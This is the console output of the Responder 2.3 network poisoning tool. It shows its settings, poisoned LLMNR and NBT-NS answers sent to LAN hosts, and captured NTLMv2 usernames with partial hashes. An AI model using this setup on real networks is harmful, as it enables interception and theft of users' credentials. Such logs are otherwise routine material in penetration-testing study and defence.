 NBT-NS, LLMNR & MDNS Responder 2.3
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [ON]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.0.42]
Challenge set [1122334455667788]
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.0.10 for name USER1-PC
[FINGER] OS Version : Windows 10 Pro 17134
[FINGER] OS Version : Windows 10 Pro 17134
[FINGER] Client Version : Windows 10 Pro 6.3
[FINGER] Client Version : Windows 10 Pro 6.3
[*] [LLMNR] Poisoned answer sent to 192.168.0.34 for name wpad
[HTTP] NTLMv2 Client : 192.168.0.34
[HTTP] NTLMv2 Username : Corp\e.petrov
[HTTP] NTLMv2 Hash :
e.petrov::Corp:1122334455667788:
[HTTP] WPAD (auth) file sent to 192.168.0.34
[*] [NBT-NS] Poisoned answer sent to 192.168.0.147 for name WPAD (service: Workstation/Redirector)
[HTTP] NTLMv2 Client : 192.168.0.147
[HTTP] NTLMv2 Username : DESKTOP-QA1\QA-user
[HTTP] NTLMv2 Hash : QA-user::DESKTOP-
QA1:1122334455667788:
[HTTP] WPAD (auth) file sent to 192.168.0.147